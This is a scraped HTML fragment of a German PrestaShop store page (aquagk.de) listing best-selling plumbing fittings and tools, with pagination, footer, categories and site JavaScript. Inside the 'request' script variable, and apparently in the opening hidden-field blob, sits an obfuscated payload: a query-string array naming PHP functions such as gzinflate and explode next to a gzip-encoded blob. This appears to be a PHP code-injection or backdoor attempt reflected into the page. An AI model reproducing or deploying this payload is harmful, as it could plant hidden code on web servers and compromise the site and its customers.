B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																												<input type="hidden" name="controllerUri" value="bestsales" />
																																                <input name="n" id="nb_item" class="hidden" value="203" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Zur&uuml;ck</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a href="/haufigsten-verkaufer?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a href="/haufigsten-verkaufer?p=3">
								<span>3</span>
							</a>
						</li>
																		<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
					<li>
						<a href="/haufigsten-verkaufer?p=17">
							<span>17</span>
						</a>
					</li>
																										<li id="pagination_next_bottom" class="pagination_next">
						<a href="/haufigsten-verkaufer?p=2" rel="next">
							<b>Weiter</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Zeige 1 - 12 von 203 Artikeln
		    </div>
	<!-- /Pagination -->

        </div>
	</div>
						</div><!-- #center_column -->
										</div><!-- .row -->
									</div><!-- #columns -->		
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer">
						<div class="footer-static-top">
							<div class="container">	
								<div class="row">
																													
			
			
				
		
				      <!-- Block Newsletter module-->
<div id="newsletter_block_left" class="col-md-9 col-sm-12 col-xs-12">
	<div class="title_newsletter">
		<h4>Melden Sie sich für Newsletter an</h4>
		<p>Erhalten Sie E-Mail-Updates über unseren neuesten Shop und spezielle Angebote.</p>
	</div>
	<div class="block_content">
		<form action="//aquagk.de/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Geben Sie Ihre E-Mail-Adresse ein" />
				<button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
					<span>Abonnieren !</span>
				</button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
	
</div>
<!-- /Block Newsletter module-->

		 					
			
			
				
		
				      <section class="social_block col-md-3 col-sm-12 col-xs-12">
	<ul>
					<li class="facebook">
				<a class="_blank" href="http://www.facebook.com/prestashop">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="http://www.twitter.com/prestashop">
					<span>Twitter</span>
				</a>
			</li>
							<li class="rss">
				<a class="_blank" href="http://www.prestashop.com/blog/en/">
					<span>RSS</span>
				</a>
			</li>
		                        	<li class="google-plus">
        		<a class="_blank" href="https://www.google.com/+prestashop" rel="publisher">
        			<span>Google Plus</span>
        		</a>
        	</li>
                                	</ul>
    <h4>Folgen Sie uns</h4>
</section>


		 	


																</div>
							</div>
						
						</div>
						<div class="footer-middle">
							<div class="container">
								<div class="row">
																																<div class="footer-block col-sm-6 col-md-3 col-xs-12">
<h4>Kontaktinformationen</h4>
<div class="  footer-about-us toggle-footer">AQUAGK Katarzyna Goczał</div>
<div class="  footer-about-us toggle-footer"><br />
<p class="address add"><label>Adresse : </label><span> Świątniki Górne, 32-040 ul. Bielowicza 50, Polen.</span></p>
<p class="phone add"><label>Telefon : </label><span> +15 171 217 810</span></p>
<p class="email add"><label>Email : </label><a href="#"> aquagk1@gmail.com</a></p>
</div>
</div>
							
			
			
				
		
				      <!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-6 col-md-3">
	<h4>Ihr Kundenbereich</h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://aquagk.de/bestellhistorie" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li>
			<li><a href="https://aquagk.de/mein-konto" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></li>
			<li><a href="https://aquagk.de/auftragsverfolgung" title="Ihre Warenrücksendungen" rel="nofollow">Ihre Warenrücksendungen</a></li>			<li><a href="https://aquagk.de/einkunfte" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li>
			<li><a href="https://aquagk.de/adressen" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li>
			<li><a href="https://aquagk.de/personliche-daten" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li>
			<li><a href="https://aquagk.de/rabatte" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

		 					
			
			
				
		
				      	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-6 col-md-3" id="block_various_links_footer">
		<h4>Informationen</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://aquagk.de/angebote" title="Sonderangebote">
						Sonderangebote
					</a>
				</li>
									<li class="item">
				<a href="https://aquagk.de/neue-produkte" title="Neue Artikel">
					Neue Artikel
				</a>
			</li>
										<li class="item">
					<a href="https://aquagk.de/haufigsten-verkaufer" title="Verkaufshits">
						Verkaufshits
					</a>
				</li>
												<li class="item">
				<a href="https://aquagk.de/kontakt" title="Kontakt">
					Kontakt
				</a>
			</li>
												<li>
				<a href="https://aquagk.de/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
	
	<!-- /Block CMS module footer -->

		 					
			

				
		
				      <!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-6 col-md-3">
	<h4>Kategorien</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
															
<li >
	<a 
	href="https://aquagk.de/25-bad-kueche" title="">
		Bad &amp; Küche
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/60-armaturen" title="">
		Armaturen
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/36-retro" title="">
		Retro
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/40-nano" title="">
		Nano
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/41-standard" title="">
		Standard
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/42-nero" title="">
		Nero
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/43-senja" title="">
		Senja
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/45-joker" title="">
		Joker
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/46-360schwenkbar-kuechenarmatur" title="">
		360°Schwenkbar Küchenarmatur
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/57-ausgussbecken" title="">
		Ausgussbecken
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/33-panzerschlauch" title="">
		Panzerschlauch
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/62-duschen" title="">
		Duschen
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/63-bodenelemente" title="">
		Bodenelemente
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																							
<li >
	<a 
	href="https://aquagk.de/30-ventile" title="">
		Ventile
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/47-eckventile" title="">
		Eckventile
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/48-rueckschlagventil" title="">
		Rückschlagventil
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/49-kugelauslaufventil" title="">
		Kugelauslaufventil
	</a>
	</li>

									</ul>
	</li>

							
																							
<li >
	<a 
	href="https://aquagk.de/24-werkzeuge" title="">
		Werkzeuge
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/65-werkzeugkasten" title="">
		Werkzeugkasten
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/66-sortimentskoffer" title="">
		Sortimentskoffer
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/32-bohrer" title="">
		Bohrer
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/69-bohrer-sds-plus" title="">
		Bohrer SDS + plus
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/70-bohrer-sds-max" title="">
		Bohrer SDS MAX
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/71-betonmeissel" title="">
		Betonmeißel
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/72-sds-plus-meissel" title="">
		SDS + plus MEIßEL
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/73-atemschutz" title="">
		Atemschutz
	</a>
	</li>

									</ul>
	</li>

							
																							
<li >
	<a 
	href="https://aquagk.de/28-schrauben" title="">
		Schrauben
	</a>
	</li>

							
																							
<li >
	<a 
	href="https://aquagk.de/31-tuerschloesser-schliesszylinder" title="">
		Türschlösser &amp; Schließzylinder
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/44-hakenschloss" title="">
		Hakenschloss
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/58-einsteckschloesser" title="">
		Einsteckschlösser
	</a>
	</li>

									</ul>
	</li>

							
																																												</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->

		 	


																	</div>
							</div>						
						</div>
						<div class="footer-bottom">
							<div class="container">
								<div class="row">
																																<address class="col-sm-6 col-xs-12">2018<i class="icon-copyright"></i> <a href="http://webdesign25h.pl/" target="_blank">WebDesign25h</a><sup>cms</sup>. Alle Rechte vorbehalten, Kopieren verboten Vervielfältigung von Inhalten</address>
							
			
			<div class="payment col-sm-6 col-xs-12"><a href="#"><img src="/img/cms/payment.png" alt="" /></a></div>
				
		
			


																	</div>
							</div>						
						</div>
																		<div class="back-top mypresta_scrollup"><a href= "#"><span>back to top</span></a></div> 
											</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
			<!-- Footer -->
			<div class="footer-container">
				
				<footer id="footer"  class="container">
					<div class="row">
	
<div class=lateralface>
	<div class=lateone>    </div>
	<div class=latetwo>	<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/prestashop&amp;width=240&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:240px; height:290px;" allowTransparency="false"></iframe></div>
</div>


	

 <!-- Smartsupp Live Chat script -->
				
				</div>
				</footer>
				<div class="footer_bottom"></div>
			</div><!-- #footer -->
<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Schlie&szlig;en';
var FancyboxI18nNext = 'Weiter';
var FancyboxI18nPrev = 'Zur&uuml;ck';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://aquagk.de/';
var baseUri = 'https://aquagk.de/';
var close_categories = 'Schließen Sie Kategorien';
var comparator_max_item = '3';
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Benutzereinstellung Nr.';
var delete_txt = 'Löschen';
var displayList = false;
var freeProductTranslation = 'Gratis!';
var freeShippingTranslation = 'versandkostenfrei';
var generated_date = 1768247982;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 2;
var img_dir = 'https://aquagk.de/themes/pos_alice3/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var limited_items = 6;
var max_item = 'Sie können dem Produktvergleich nicht mehr als 3 Produkte hinzufügen';
var min_item = 'Bitte wählen Sie mindestens ein Produkt aus';
var more_categories = 'Weitere Kategorien';
var page_name = 'best-sales';
var placeholder_blocknewsletter = 'Geben Sie Ihre E-Mail-Adresse ein';
var possearch_type = 'top';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'Diesen Artikel aus meinem Warenkorb entfernen';
var request = 'https://aquagk.de/haufigsten-verkaufer?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EE